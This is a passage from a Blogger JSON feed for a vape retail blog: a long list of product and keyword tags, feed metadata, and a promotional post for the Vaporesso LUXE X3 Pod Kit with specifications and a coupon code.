Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"504"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5442375204418816416"},"published":{"$t":"2026-01-13T19:12:00.000-08:00"},"updated":{"$t":"2026-01-13T19:12:16.275-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso LUXE X3 Pod Kit"}],"title":{"type":"text","$t":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"922\" data-original-width=\"2054\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=w640-h288\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who value stability, simplicity, and thoughtful features in daily use. With a larger battery capacity, modern pod design, and intuitive controls, it offers a balanced experience without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2503\" data-original-width=\"1567\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-PxWi2P0lRtsmPI2sHrsv8f55UEj0GCOFcHil7cldsdfm31ZUMz5jLkmtf6OeYrt2RKx_pvt453Lfbx6x6k8FzCAZnivinvYOcK3BbEdaDIi8g-xmCBkSURn2iO6ZYPCzDkdeL0FyE5I4SQJR3OSc2tvUJdJa5C1Tfme27mjk1Upyw6hRR4mikrSn4BUs=w400-h640\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELong-Lasting Battery and Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003ELUXE X3\u003C\/b\u003E\u0026nbsp;is powered by a\u0026nbsp;\u003Cb\u003E2600 mAh\u003C\/b\u003E\u0026nbsp;built-in battery, supporting extended use throughout the day. Paired with\u0026nbsp;\u003Cb\u003E5V\/2A\u003C\/b\u003E\u0026nbsp;fast charging, it reduces downtime and helps keep the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1149\" data-original-width=\"1436\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSb5SydLGv8A98dEObq0ot5-Lfrz0l6KWVdWzRigHDERH68aMTGfzmTPayROTY9w2c50eNjLXWP6kYDFRR2Jne4SfXZIOq7FwAYHyCHFxl2w-q7uKgBcBC-oL9eG-AjQOlLESlUT6P9EnXzUfO1B1K6q1510jBAFeeF53wR4IXhDr_kVBaR5VcjdUwa5Ew=w640-h512\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E5 mL Pod with Dual Mesh Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a\u0026nbsp;\u003Cb\u003E5 mL pod\u003C\/b\u003E, the LUXE X3 minimizes frequent refilling.\u0026nbsp;\u003Cb\u003EDual Mesh\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Etechnology\u003C\/b\u003E\u0026nbsp;is designed to provide consistent output and even heating, contributing to a stable and smooth experience over time.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1598\" data-original-width=\"1449\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhnsWQNOpCmozWALDscFIizeVD-pHcFpFpix0uovaFf_7ZzAfovcpylYiCcXHHctrY5LE-laO9d9SrUfTE4tYf6F__39YqDV3m-TtjcUEcxRbsftrHSUPQsmCQfMUyky06u3mNQt1q9oZ2oFkGGMYhgIhhEIRD9zLm2PlAlTn8eFnCi5SRwGiJplYYF0C2q=w581-h640\" width=\"581\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPrecise Airflow Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eadjustable airflow system\u003C\/b\u003E\u0026nbsp;enables users to fine-tune their draw according to personal preference. Whether you prefer a tighter or more open airflow, the LUXE X3 offers flexible control for different usage styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1230\" data-original-width=\"1349\" height=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9H3wcUYVNXRFAcdJ28s2JHhRDGXr73yELMmlK3NNscJ8BKbSugg3Nn38LkiE9Ln8QS3SeAVgmBrZfYooK_YyM8P9Q_HIIU3Dtt4OD9Z3cO88s-jUYTwolUBnwAnyV9E2WbvgImBb2FV7TZQHMYuUKrUPjo4XttATdOD1L9pMMaIqh7k4Fqf1MiAGb7DzG=w640-h584\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EClear Digital Display and Simple Controls\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EAn integrated\u0026nbsp;\u003Cb\u003E0.8-inch digital display\u003C\/b\u003E\u0026nbsp;presents essential information at a glance. The one-button lock function helps prevent accidental activation, making the device more convenient for daily carry and storage.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1140\" data-original-width=\"1546\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDj8jPd6hXPmb15EGClmz5WRdD-kWADND2O3DlnF5G6ki27l1Pw5qmPZNmADFVspb_jUHRZgkzyOH4bksiQRtQkUdzzoIDPj8Jg1wO2EpEcPJq7u7MLcAkH58DcTYeYKp7sTQ65DE4BVHLgk88TYnmNH1iYIpYeJfCetuIzvo00Ub2yfCGH7p7KxIT371P=w640-h472\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop-Fill System for Easy Refills\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Etop-fill design\u003C\/b\u003E\u0026nbsp;simplifies refilling and helps reduce potential mess. This user-friendly structure makes routine maintenance quicker and more straightforward.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1027\" data-original-width=\"1601\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4Jt2VF0QSztYVa1Yi0OK3JLDe2BOxiYarD2bm7387gIOcYJONPk6iZlfNIIGI-iGkOErXME30ruWXwQJSRIOWaQf4y5YYLU76v4x7ZNR75bUgbzyO9_627ksZ9UEyX206Fpw6j5SzGjtpNAPybLw2GrnEni7kVVeHTooKTJLSjh1kvq3yajujG3-XZEhY=w640-h410\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;prioritizes practicality, combining a robust battery, advanced pod technology, and user-friendly features in a compact design. It's a solid option for users looking for dependable performance and everyday ease of use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1656\" data-original-width=\"1339\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLxGAhRCf_RovRhjFKSwxgl23oQ7luvgaPkASgNMgjjiqHUxtoTihc57eyE1r8wkcve3bSJrHPUkFrOS7L2hLgeMQ5ZT-xVI7LtRPS9frfK1T3FaQ7pEjzfpmNabGfKMqhWorXJpGrYVmgbRoyI17vGyE-MYO2AU0GDm4J6k7eh0aoy4bzkh5SnP6k3V5s=w517-h640\" width=\"517\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to enjoy the best available price.\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E$21.59 Vaporesso LUXE X3 Pod Kit - Code: VLX3\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5442375204418816416\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html","title":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=s72-w640-h288-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7114586358796925395"},"published":{"$t":"2026-01-09T00:00:00.00